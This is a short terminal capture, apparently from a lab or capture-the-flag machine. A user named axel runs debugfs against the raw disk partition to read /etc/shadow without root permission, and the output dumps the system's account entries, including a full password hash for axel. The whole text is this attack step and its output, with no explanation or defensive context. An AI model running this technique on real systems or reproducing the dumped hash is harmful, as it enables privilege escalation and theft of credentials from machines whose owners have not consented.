 axel@ip-172-16-13-224:/var/web$ debugfs /dev/nvme0n1p1
debugfs 1.47.0 (5-Feb-2023)
debugfs:  cat /etc/shadow
root:*:20383:0:99999:7:::
daemon:*:20383:0:99999:7:::
bin:*:20383:0:99999:7:::
sys:*:20383:0:99999:7:::
sync:*:20383:0:99999:7:::
games:*:20383:0:99999:7:::
man:*:20383:0:99999:7:::
lp:*:20383:0:99999:7:::
mail:*:20383:0:99999:7:::
news:*:20383:0:99999:7:::
uucp:*:20383:0:99999:7:::
proxy:*:20383:0:99999:7:::
www-data:*:20383:0:99999:7:::
backup:*:20383:0:99999:7:::
list:*:20383:0:99999:7:::
irc:*:20383:0:99999:7:::
_apt:*:20383:0:99999:7:::
nobody:*:20383:0:99999:7:::
systemd-network:!*:20383::::::
systemd-timesync:!*:20383::::::
dhcpcd:!:20383::::::
messagebus:!:20383::::::
syslog:!:20383::::::
systemd-resolve:!*:20383::::::
uuidd:!:20383::::::
tss:!:20383::::::
sshd:!:20383::::::
pollinate:!:20383::::::
tcpdump:!:20383::::::
landscape:!:20383::::::
fwupd-refresh:!*:20383::::::
polkitd:!*:20383::::::
ec2-instance-connect:!:20383::::::
_chrony:!:20383::::::
ubuntu:!:20418:0:99999:7:::
axel:$y$j9T$3WS4vBiuLSJQwVNj4XpdE/$m0vkvqW3F4kblQ/tQtMUM40F5i3ftZfpkQoVl2ETqv3:20418:0:99999:7:::
debugfs: